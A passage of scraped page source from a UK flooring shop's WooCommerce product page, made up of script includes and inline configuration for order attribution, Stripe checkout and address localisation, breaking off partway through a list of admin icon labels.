var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://flooringvillage.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e35aa715a0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://flooringvillage.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51PY6cLRjCneuzsOVEsdFalkSEwTrXCpbGkZgDCETizTkzSco9cgIjVU7Jo4FUz52GeaskTrSvpWckPLmP4SiHuZa007iqjOhEm","allow_prepaid_card":"yes","locale":"en-GB","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"85dc54e74a","shipping":"4543042a67","normalize_address":"6494041741","get_cart_details":"f51260fed8","update_shipping":"c39470a2a5","checkout":"fd2df39ac4","add_to_cart":"622b929634","get_selected_product_data":"6344018de7","log_errors":"00ae0922c2","clear_cart":"2b8b78eeb9","pay_for_order":"6ea41defbd","wc_store_api":"3db5d93288","wc_store_api_express_checkout":"b640f9a552"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/flooringvillage.co.uk\/checkout\/","currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile","amount":6175},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Flooring Village (via WooCommerce)","amount":6175,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["GB"],"custom_checkout_fields":[],"has_free_trial":""};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script id="woopq-frontend-js-extra">
var woopq_vars = {"rounding":"down","auto_correct":"entering","timeout":"1000"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/wpc-product-quantity-premium/assets/js/frontend.js?ver=5.1.5" id="woopq-frontend-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/acf.min.js?ver=6.7.0.2" id="acf-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/acf-input.min.js?ver=6.7.0.2" id="acf-input-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/pro/acf-pro-input.min.js?ver=6.7.0.2" id="acf-pro-input-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/js/pro/acf-pro-ui-options-page.min.js?ver=6.7.0.2" id="acf-pro-ui-options-page-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/jquery-ui-timepicker-addon.min.js?ver=1.6.1" id="acf-timepicker-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://flooringvillage.co.uk/wp-admin/js/iris.min.js?ver=1.0.7" id="iris-js"></script>
<script id="wp-color-picker-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Clear color":["Clear colour"],"Select default color":["Select default colour"],"Color value":["Colour value"],"Select Color":["Select Colour"],"Clear":["Clear"],"Default":["Default"]}},"comment":{"reference":"wp-admin\/js\/color-picker.js"}} );
</script>
<script src="https://flooringvillage.co.uk/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/inc/color-picker-alpha/wp-color-picker-alpha.js?ver=3.0.0" id="acf-color-picker-alpha-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"df23db6e80","apply_coupon_nonce":"748ce2b9e7","remove_coupon_nonce":"4e544f5935","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/flooringvillage.co.uk\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51PY6cLRjCneuzsOVEsdFalkSEwTrXCpbGkZgDCETizTkzSco9cgIjVU7Jo4FUz52GeaskTrSvpWckPLmP4SiHuZa007iqjOhEm","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/flooringvillage.co.uk\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","theme_name":"flooring-village","testMode":"","createPaymentIntentNonce":"cbc4fe7323","updatePaymentIntentNonce":"dc8755baf9","createSetupIntentNonce":"1a7d6065a1","createAndConfirmSetupIntentNonce":"e16f6a07fe","updateFailedOrderNonce":"ae709057d5","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Flooring Village","addPaymentReturnURL":"https:\/\/flooringvillage.co.uk\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/flooringvillage.co.uk\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"#ffffff","colorText":"rgb(0, 0, 0)","fontFamily":"Raleway","fontSizeBase":"18px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(245, 245, 245)","borderBottomColor":"rgb(0, 0, 0)","borderBottomLeftRadius":"5px","borderBottomRightRadius":"5px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(0, 0, 0)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(0, 0, 0)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(0, 0, 0)","borderTopLeftRadius":"5px","borderTopRightRadius":"5px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"Raleway","fontSize":"18px","fontWeight":"400","letterSpacing":"0.45px","lineHeight":"25.92px","outlineOffset":"0px","paddingBottom":"1px","paddingLeft":"18px","paddingRight":"2px","paddingTop":"1px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Input--invalid":{"backgroundColor":"rgb(245, 245, 245)","borderBottomColor":"rgb(0, 0, 0)","borderBottomLeftRadius":"5px","borderBottomRightRadius":"5px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(0, 0, 0)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(0, 0, 0)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(0, 0, 0)","borderTopLeftRadius":"5px","borderTopRightRadius":"5px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"Raleway","fontSize":"18px","fontWeight":"400","letterSpacing":"0.45px","lineHeight":"25.92px","outlineOffset":"0px","paddingBottom":"1px","paddingLeft":"18px","paddingRight":"2px","paddingTop":"1px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(0, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(0, 0, 0)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(0, 0, 0)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(0, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(0, 0, 0)","fontFamily":"Raleway","fontSize":"18px","fontWeight":"400","letterSpacing":"0.45px","lineHeight":"25.92px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(245, 245, 245)","color":"rgb(0, 0, 0)","fontFamily":"Raleway"},".Tab:hover":{"backgroundColor":"rgb(227, 227, 227)","color":"rgb(0, 0, 0)","fontFamily":"Raleway"},".Tab--selected":{"backgroundColor":"rgb(245, 245, 245)","color":"rgb(0, 0, 0)","outline":"0px none rgb(0, 0, 0)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(0, 0, 0)"},".Text":{"color":"rgb(0, 0, 0)","fontFamily":"Raleway","fontSize":"18px","fontWeight":"400","letterSpacing":"0.45px","lineHeight":"25.92px","paddingBottom":"1px","paddingLeft":"18px","paddingRight":"2px","paddingTop":"1px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(0, 0, 0)","fontFamily":"Raleway","fontSize":"18px","fontWeight":"400","letterSpacing":"0.45px","lineHeight":"25.92px","paddingBottom":"1px","paddingLeft":"18px","paddingRight":"2px","paddingTop":"1px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"6c736c6e21","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
<script>
acf.data = {"select2L10n":{"matches_1":"One result is available, press enter to select it.","matches_n":"%d results are available, use up and down arrow keys to navigate.","matches_0":"No matches found","input_too_short_1":"Please enter 1 or more characters","input_too_short_n":"Please enter %d or more characters","input_too_long_1":"Please delete 1 character","input_too_long_n":"Please delete %d characters","selection_too_long_1":"You can only select 1 item","selection_too_long_n":"You can only select %d items","load_more":"Loading more results&hellip;","searching":"Searching&hellip;","load_fail":"Loading failed"},"google_map_api":"https:\/\/maps.googleapis.com\/maps\/api\/js?libraries=places&ver=3&callback=Function.prototype&language=en_GB","datePickerL10n":{"closeText":"Done","currentText":"Today","nextText":"Next","prevText":"Prev","weekHeader":"Wk","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesMin":["S","M","T","W","T","F","S"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"dateTimePickerL10n":{"timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","currentText":"Now","closeText":"Done","selectText":"Select","amNames":["AM","A"],"pmNames":["PM","P"]},"colorPickerL10n":{"hex_string":"Hex String","rgba_string":"RGBA String"},"iconPickerA11yStrings":{"noResultsForSearchTerm":"No results found for that search term","newResultsFoundForSearchTerm":"The available icons matching your search query have been updated in the icon picker below."},"iconPickeri10n":{"dashicons-admin-appearance":"Appearance icon","dashicons-admin-collapse":"Collapse icon","dashicons-admin-comments":"Comments icon","dashicons-admin-customizer":"Customiser icon","dashicons-admin-generic":"Generic icon","dashicons-admin-home":"Home icon","dashicons-admin-links":"Links icon","dashicons-admin-media":"Media icon","dashicons-admin-multisite":"Multisite icon","dashicons-admin-network":"Network icon","dashicons-admin-page":"Page icon","dashicons-admin-plugins":"Plugins icon","dashicons-admin-post":"Post icon","dashicons-admin-settings":"Settings icon","dashicons-admin-site":"Site icon","dashicons-admin-site-alt":"Site (alt) Icon","dashicons-admin-site-alt2":"Site (alt2) Icon","dashicons-admin-site-alt3":"Site (alt3) Icon","dashicons-admin-tools":"Tools icon","dashicons-admin-users":"Users icon","dashicons-airplane":"Aeroplane Icon","dashicons-album":"Album icon","dashicons-align-center":"Align centre icon","dashicons-align-full-width":"Align Full Width Icon","dashicons-align-left":"Align left icon","dashicons-align-none":"Align none icon","dashicons-align-pull-left":"Align Pull Left Icon","dashicons-align-pull-right":"Align Pull Right Icon","dashicons-align-right":"Align right icon","dashicons-align-wide":"Align Wide Icon","dashicons-amazon":"Amazon Icon","dashicons-analytics":"Analytics icon","dashicons-archive":"Archive icon","dashicons-arrow-down":"Arrow down icon","dashicons-arrow-down-alt":"Arrow Down (alt) Icon","dashicons-arrow-down-alt2":"Arrow Down (alt2) Icon","dashicons-arrow-left":"Arrow left icon","dashicons-arrow-left-alt":"Arrow Left (alt) Icon","dashicons-arrow-left-alt2":"Arrow Left (alt2) Icon","dashicons-arrow-right":"Arrow right icon","dashicons-arrow-right-alt":"Arrow Right (alt) Icon","dashicons-arrow-right-alt2":"Arrow Right (alt2) Icon","dashicons-arrow-up":"Arrow up icon","dashicons-arrow-up-alt":"Arrow Up (alt) Icon","dashicons-arrow-up-alt2":"Arrow Up (alt2) Icon","dashicons-art":"Art icon","dashicons-awards":"Awards icon","dashicons-backup":"Backup icon","dashicons-bank":"Bank Icon","dashicons-beer":"Beer Icon","dashicons-bell":"Bell Icon","dashicons-block-default":"Block Default Icon","dashicons-book":"Book icon","dashicons-book-alt":"Book (alt) Icon","dashicons-buddicons-activity":"Activity Icon","dashicons-buddicons-bbpress-logo":"bbPress icon","dashicons-buddicons-buddypress-logo":"BuddyPress Icon","dashicons-buddicons-community":"Community Icon","dashicons-buddicons-forums":"Forums Icon","dashicons-buddicons-friends":"Friends Icon","dashicons-buddicons-groups":"Groups icon","dashicons-buddicons-pm":"PM icon","dashicons-buddicons-replies":"Replies Icon","dashicons-buddicons-topics":"Topics Icon","dashicons-buddicons-tracking":"Tracking Icon","dashicons-building":"Building icon","dashicons-businessman":"Businessman Icon","dashicons-businessperson":"Businessperson Icon","dashicons-businesswoman":"Businesswoman icon","dashicons-button":"Button Icon","dashicons-calculator":"Calculator Icon","dashicons-calendar":"Calendar icon","dashicons-calendar-alt":"Calendar (alt) icon","dashicons-camera":"Camera icon","dashicons-camera-alt":"Camera (alt) Icon","dashicons-car":"Car Icon","dashicons-carrot":"Carrot icon","dashicons-cart":"Basket icon","dashicons-category":"Category icon","dashicons-chart-area":"Chart area icon","dashicons-chart-bar":"Chart bar icon","dashicons-chart-line":"Chart line icon","dashicons-chart-pie":"Chart pie icon","dashicons-clipboard":"Clipboard icon","dashicons-clock":"Clock icon","dashicons-cloud":"Cloud icon","dashicons-cloud-saved":"Cloud Saved Icon","dashicons-cloud-upload":"Cloud Upload Icon","dashicons-code-standards":"Code Standards Icon","dashicons-coffee":"Coffee Icon","dashicons-color-picker":"Colour Picker Icon","dashicons-columns":"Columns Icon","dashicons-controls-back":"Back Icon","dashicons-controls-forward":"Forward 